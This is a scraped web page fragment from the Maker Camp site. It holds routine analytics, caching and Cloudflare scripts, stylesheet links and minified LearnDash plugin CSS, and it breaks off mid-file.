<a href="mailto:feedback@make.co" class="btn feedback-btn">FEEDBACK</a>

		<!-- Start Active Campaign Pixel -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
			vgo('setAccount', '1000801328');
			vgo('setTrackByDefault', true);
			vgo('process');
		</script>
		<!-- Start Active Campaign Pixel -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/makercamp.make.co\/wp-admin\/admin-ajax.php","nonce":"450926f41e","url":"https:\/\/makercamp.make.co\/projects\/frequently-asked-questions","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://makercamp.make.co/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><noscript><link data-minify="1" rel='stylesheet' id='mp-theme-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/memberpress/css/ui/theme.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/css/dashicons.min.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='learndash-front-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ldvc-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ldvc-template-grid-banner-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/templates/grid-banner.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='auth0-widget-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/auth0/assets/css/main.css?ver=1768966744' type='text/css' media='all' /><link rel='stylesheet' id='bp-nouveau-css' href='https://makercamp.make.co/wp-content/themes/onecommunity/buddypress/css/buddypress.min.css?ver=14.4.0' type='text/css' media='screen' /><link rel='stylesheet' id='learndash_quiz_front_css-css' href='//makercamp.make.co/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.24.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='learndash-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1768966744' type='text/css' media='all' /><link rel='stylesheet' id='jquery-dropdown-css-css' href='//makercamp.make.co/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.24.0' type='text/css' media='all' /><link rel='stylesheet' id='learndash_lesson_video-css' href='//makercamp.make.co/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.24.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='learndash-admin-bar-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1768966744' type='text/css' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://makercamp.make.co/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' type='text/css' media='all' /><link rel='stylesheet' id='onecommunity-style-css' href='https://makercamp.make.co/wp-content/themes/make-makercamp/style.css?ver=4067' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='responsive-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/css/responsive.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='onecommunity-animations-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/css/animations.css?ver=1768966744' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bp-responsive-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/buddypress/css/responsive.css?ver=1768966744' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-form-css' href='https://makercamp.make.co/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-fadeIn-css' href='https://makercamp.make.co/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='e-popup-css' href='https://makercamp.make.co/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768966744' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-36-css' href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-36.css?ver=1768966743' type='text/css' media='all' /><link rel='stylesheet' id='uael-frontend-css' href='https://makercamp.make.co/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' type='text/css' media='all' /><link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768966745' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768966745' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768966745' type='text/css' media='all' /><link rel='stylesheet' id='make-elementor-style-css' href='https://makercamp.make.co/wp-content/plugins/make-elementor-widgets/includes/css/style.min.css?ver=2.13' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-ui-tabs-css' href='https://makercamp.make.co/wp-content/cache/min/7/ui/1.13.2/themes/base/jquery-ui.css?ver=1768966745' type='text/css' media='all' /><link rel='stylesheet' id='widget-divider-css' href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-toggle-css' href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-8670-css' href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-8670.css?ver=1768973894' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11036-css' href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-11036.css?ver=1768966744' type='text/css' media='all' /><link rel='stylesheet' id='universal-firstload.css-css' href='https://makercamp.make.co/wp-content/universal-assets/v2/css/universal-firstload.min.css?ver=1.0.426' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='universal.css-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/universal-assets/v2/css/universal.min.css?ver=1768966745' type='text/css' media='all' /><link rel='stylesheet' id='maker_camp-style-css' href='https://makercamp.make.co/wp-content/themes/make-makercamp/css/style.min.css?ver=1.0.654' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/google-fonts/css/roboto.css?ver=1745275064' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/google-fonts/css/robotoslab.css?ver=1745275068' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://makercamp.make.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768966884' type='text/css' media='all' /></noscript><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c14e91e09b92c38',t:'MTc2ODk3ODU3Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=1768966744
body_size: 1840
content:
.learndash-wrapper .ld-status-incomplete.ld-status-icon{background:transparent}.learndash-wrapper .ld-alert .ld-alert-icon.fa{font-size:26px!important}.learndash-wrapper .wpProQuiz_response.ldvc-strip-response{padding:0;border:0}.learndash-wrapper .wpProQuiz_response.ldvc-strip-response .wpProQuiz_incorrect,.learndash-wrapper .wpProQuiz_response.ldvc-strip-response .wpProQuiz_correct{padding:25px}.learndash-wrapper.ldvc-login .ld-login-modal{position:relative;top:auto;left:auto;visibility:inherit;transform:none;opacity:1;box-shadow:none;border-radius:0;flex-wrap:wrap}.learndash-wrapper.ldvc-login .ld-login-modal .ld-login-modal-login,.learndash-wrapper.ldvc-login .ld-login-modal .ld-login-modal-register{flex-basis:100%}.learndash-wrapper.ldvc-login .ld-modal-closer{display:none}.learndash-wrapper .ldvc-progress-steps{white-space:nowrap;font-size:.75em;letter-spacing:.5px;padding:0 .5em;text-transform:uppercase;font-weight:700;opacity:.6}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;margin-left:-1%;margin-right:-1%}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item{flex-basis:48%;max-width:48%;margin:0 1% 4% 1%;position:relative;padding:0 20px 20px 20px;display:flex;justify-content:space-between;flex-direction:row;flex-wrap:wrap}@media screen and (max-width:768px){.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item{max-width:100%;flex-basis:100%;margin:0 0 4% 0}}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item a.ld-item-name{padding-top:250px;font-size:1.25em}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .lds-course-meta-price{width:100%;border-radius:1em;font-size:1em;font-weight:700;margin:.5em 0 1em 0}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .ld-item-details{flex-wrap:wrap;justify-content:flex-end;flex-direction:column;width:100%;align-items:flex-start}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .ld-item-details .ldvc-progress-steps{padding:.5em 0}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .lds-grid-banners-thumbnail{background:url(../../../../../../../../plugins/ld-visual-customizer/assets/img/placeholder-image.svg) #efefef center center;position:absolute;top:0;left:0;right:0;background-size:cover;background-position:center center;flex-basis:100%;background-repeat:no-repeat;display:block;height:220px}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .lds-grid-banners-thumbnail a{position:absolute;top:0;bottom:0;right:0;left:0;display:block}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .ld-status-icon{margin-top:-40px;box-shadow:0 0 0 5px #fff}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .ld-status-icon.ld-quiz-complete,.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .ld-status-icon.ld-quiz-incomplete,.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .ld-status-icon.ld-status-incomplete{background:#fff}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item a.ld-item-name{flex-basis:100%;padding-left:0!important}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .ld-item-details{margin:20px 0 0}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item .ld-item-components .ld-status{flex-break:before}.learndash-wrapper.lds-course-list.lds-course-list-grid-banners.lds-course-list-cols-3 .ld-item-list-item{flex-basis:31%;max-width:31%;margin:0 1% 4% 1%}@media screen and (max-width:768px){.learndash-wrapper.lds-course-list.lds-course-list-grid-banners.lds-course-list-cols-3 .ld-item-list-item{max-width:100%;flex-basis:100%;margin:0 0 4% 0}}.learndash-wrapper .ld-lesson-navigation .ld-status-icon .ld-icon-checkmark::before,.learndash-wrapper .ld-focus-sidebar .ld-status-icon .ld-icon-checkmark::before{font-size:10px}.learndash-wrapper .ld-lesson-navigation .ld-course-navigation .ld-lesson-item-preview .ld-expand-button .ld-icon,.learndash-wrapper .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-preview .ld-expand-button .ld-icon{font-size:10px;width:18px;height:18px;border-radius:50%;flex:0 0 18px}.learndash-wrapper .lds-focus-sidebar-widgets{padding:1em;margin:0 0 1em 0}.learndash-wrapper .lds-focus-content-widget{margin:0 0 2em 0}.learndash-wrapper .ld-focus-widget-heading{font-size:1em;font-weight:700;margin-bottom:.5em;display:block}.learndash-wrapper .lds-focus-widget-title{font-size:1.5em;margin-bottom:.5em}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main{display:flex;justify-content:center}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .ld-focus-header{order:1}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .ld-focus-content{margin:0;order:2;flex-basis:66.66%}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .lds-focus-content-widgets{order:3;padding:6em 2em 5em 2em;flex-basis:33.33%}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .lds-focus-content-widgets .menu-primary-container li a{display:block;padding:.5em 0}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .lds-focus-content-widgets .menu-primary-container li ul{padding-left:1em}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .lds-focus-content-widgets .menu-primary-container li ul a{padding:.25em}@media screen and (max-width:1200px){.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus:not(.ld-focus-sidebar-collapsed) .ld-focus-main{flex-wrap:wrap}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus:not(.ld-focus-sidebar-collapsed) .ld-focus-main .lds-focus-content-widgets,.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus:not(.ld-focus-sidebar-collapsed) .ld-focus-main .lds-focus-content{flex-basis:100%}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus:not(.ld-focus-sidebar-collapsed) .ld-focus-main .lds-focus-content-widgets{padding-top:0}}@media screen and (max-width:960px){.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main{flex-wrap:wrap}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .ld-focus-header{width:100%}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .lds-focus-content-widgets,.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .lds-focus-content{flex-basis:100%}.learndash-wrapper.lds-focus-mode-content-widgets .ld-focus .ld-focus-main .lds-focus-content-widgets{padding-top:0}}.learndash-wrapper .lds-course-duration{line-height:1.5em;font-size:14px}.learndash-wrapper .ld-breadcrumbs{position:relative}.learndash-wrapper .ld-breadcrumbs .lds-enhanced-meta{padding-right:0;margin-right:10px;white-space:nowrap;font-size:12px;display:inline-flex;align-items:center;position:relative}.learndash-wrapper .ld-breadcrumbs .lds-enhanced-meta svg{width:12px!important}.learndash-wrapper .ld-breadcrumbs .lds-enhanced-meta::after{top:0;bottom:0;margin-right:-1px;background:rgba(0,0,0,.1);content:'';width:1px;right:0;position:absolute}@media screen and (max-width:620px){.learndash-wrapper .ld-breadcrumbs .lds-enhanced-meta{display:inline;padding-left:0}.learndash-wrapper .ld-breadcrumbs .lds-enhanced-meta::after{display:none}}.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{flex-grow:1}.learndash-wrapper .ld-breadcrumbs .lds-meta-item.lds-content-icon,.learndash-wrapper .ld-course-status .lds-meta-item.lds-content-icon{background:transparent!important}.learndash-wrapper .ld-course-status-action .lds-course-duration{padding:10px 0 0 0;border-left:0;font-size:16px;display:inline-block}.learndash-wrapper .ld-course-status{align-items:center}.learndash-wrapper .ld-course-status .lds-enhanced-meta{align-items:center}@media screen and (max-width:768px){.learndash-wrapper .ld-course-status .lds-enhanced-meta{justify-content:center}}.learndash-wrapper .ld-course-status .lds-enhanced-meta span{display:inline-flex;height:25px;align-items:center}.learndash-wrapper .ld-course-status .lds-meta-item.lds-content-icon{background:#fff;line-height:1em;height:25px;width:25px;font-size:12px;margin-left:0;margin-right:10px}.learndash-wrapper.lds-template-default .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview,.learndash-wrapper.lds-template-default .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-name{flex-wrap:wrap}.learndash-wrapper.lds-template-default .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview .ld-item-title,.learndash-wrapper.lds-template-default .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-name .ld-item-title{flex-grow:1}.learndash-wrapper.lds-template-default .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview .lds-enhanced-meta-before,.learndash-wrapper.lds-template-default .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-name .lds-enhanced-meta-before{width:100%;content:''}.learndash-wrapper.lds-template-default .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview .lds-enhanced-meta,.learndash-wrapper.lds-template-default .ld-topic-list.ld-table-list .ld-table-list-item .ld-table-list-item-preview .lds-enhanced-short-description,.learndash-wrapper.lds-template-default .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-name .lds-enhanced-meta,.learndash-wrapper.lds-template-default .ld-item-list .ld-item-list-item.ld-item-list-item-quiz .ld-item-name .lds-enhanced-short-description{margin-left:28px;padding-left:.5em}.learndash-wrapper.lds-template-default .ld-topic-list .lds-enhanced-meta,.learndash-wrapper.lds-template-default .ld-topic-list .lds-enhanced-short-description,.learndash-wrapper.lds-template-default .ld-item-list .lds-enhanced-meta,.learndash-wrapper.lds-template-default .ld-item-list .lds-enhanced-short-description{margin-bottom:8px}.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components{display:flex;align-items:center;flex-wrap:wrap}.learndash-wrapper .lds-enhanced-meta{display:inline-flex;padding:3px 5px 3px 10px;border-radius:12px;background:#f1f1f1}.learndash-wrapper .lds-enhanced-meta.lds-enhanced-course-meta{display:block;margin:10px 0 25px 0;text-align:right}.learndash-wrapper .lds-meta-item{color:#728188;font-weight:400;display:inline-flex;align-items:center;margin-right:5px}.learndash-wrapper .lds-meta-item+.lds-meta-item{padding-left:8px}.learndash-wrapper .lds-meta-item svg,.learndash-wrapper .lds-meta-item i.fa{margin-right:3px}.learndash-wrapper .lds-meta-item.lds-content-icon{display:inline-flex;align-items:center;justify-content:center}.learndash-wrapper .lds-meta-item.lds-content-icon .fa::before{font-size:12px}.learndash-wrapper .lds-meta-item.lds-content-icon svg{width:10px!important;height:auto;margin:0 auto}.learndash-wrapper .lds-enhanced-meta+.ld-item-component{padding-left:5px!important}.learndash-wrapper .ld-status-icon svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-details .ld-expand-button{z-index:10}.learndash-wrapper .lds-enhanced-short-description{padding:20px 0 0 0;font-size:90%;line-height:1.5;opacity:.8;width:100%}.learndash-wrapper a.ld-table-list-item-preview .lds-enhanced-meta,.learndash-wrapper a.ld-item-name .lds-enhanced-meta,.learndash-wrapper a.ld-topic-row .lds-enhanced-meta{display:inline-flex;align-items:center;font-size:12px}.learndash-wrapper .ld-alert .ld-icon svg,.learndash-wrapper .ld-focus-sidebar-trigger svg{max-width:50px;width:100%;height:auto}.lds-page-meta{display:inline-block;margin:0}.lds-page-meta .lds-meta-item.lds-content-icon{background:transparent;width:auto;height:auto;padding:3px 0}.lds-page-meta .lds-meta-item.lds-content-icon .fa::before{display:flex;align-items:center;justify-content:center;font-size:14px}.lds-btn{display:inline-block;padding:10px 45px;background:#00a2e8;color:#fff!important;border-radius:4px}.lds-breadcrumb-meta{flex-grow:0;display:flex;justify-content:space-between;align-items:center;flex-direction:row-reverse}.lds-breadcrumb-meta .lds-enhanced-meta{padding:0}.lds-breadcrumb-meta .lds-enhanced-meta .lds-meta-item:last-child{padding-right:5px}@media screen and (max-width:960px){.lds-breadcrumb-meta{flex-wrap:wrap;justify-content:center;flex-direction:row}}

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/css/templates/grid-banner.css?ver=1768966744
body_size: 1900
content:
.learndash-wrapper.lds-template-grid-banner{}.learndash-wrapper.lds-template-grid-banner .ld-table-list.ld-topic-list:not(.ld-quiz-list) .ld-table-list-header{padding:20px 0}.learndash-wrapper.lds-template-grid-banner .ld-item-list .ld-item-list-item .ld-item-list-item-preview>.ld-tooltip{display:contents}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list){display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;margin-left:-1%;margin-right:-1%}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-lesson-section-heading,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-lesson-section-heading{padding:0 1%}@media screen and (max-width:768px){.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list){display:block}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item{max-width:400px;margin:0 auto 4% auto!important}}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item:last-child::after,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item:last-child::after{content:'';flex:auto}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item{flex-basis:48%;margin:0 1% 4% 1%;display:flex;flex-direction:column}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item:not(.ld-item-list-item-quiz) .ld-item-list-item-preview a.ld-item-name,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item:not(.ld-item-list-item-quiz) .ld-item-list-item-preview a.ld-item-name{padding-top:0}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item:not(.ld-item-list-item-quiz) .ld-item-list-item-preview .lds-grid-banners-thumbnail,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item:not(.ld-item-list-item-quiz) .ld-item-list-item-preview .lds-grid-banners-thumbnail{left:0;right:0}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview{position:relative;padding:0 0 20px 0;flex-direction:column;display:flex;flex-grow:1}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .lds-grid-banners-thumbnail,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .lds-grid-banners-thumbnail{background:url(../../../../../../../../../plugins/ld-visual-customizer/assets/img/placeholder-image.svg) #efefef center center;background-size:50px 50px;margin:0 0 20px 0;padding-top:55%;position:relative;background-size:cover;background-position:center center;width:100%;background-repeat:no-repeat;display:block}.learndash-wrapper.lds-template-grid-banner .ld-course-list-items .ld-item-list .ld-item-list-item .ld-item-list-item-preview .lds-grid-banners-thumbnail a,.learndash-wrapper.lds-template-grid-banner .ld-item-list-items:not(#ld-main-course-list) .ld-item-list-item .ld-item-list-item-preview .lds-grid-banners-thumbnail 